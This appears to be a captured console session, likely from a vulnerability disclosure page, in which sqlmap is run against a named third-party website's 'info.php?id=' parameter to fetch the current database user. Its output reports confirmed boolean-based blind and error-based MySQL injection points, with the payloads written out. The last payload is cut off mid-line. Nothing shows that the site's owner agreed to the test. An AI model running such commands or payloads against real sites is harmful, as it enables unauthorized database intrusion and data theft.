 Sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
D:\Python27>python SqlMap/SqlMap.py -u http://www.angelvestgroup.com/info.php?id
=1 --dbms "Mysql" --current-user
{1.0-dev-nongit-20150605}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:23:57
[13:23:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 9705=9705
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=1 AND (SELECT 1010 FROM(SELECT COUNT(*),CONCAT(0x7176717171,(SEL
www.wooyun.org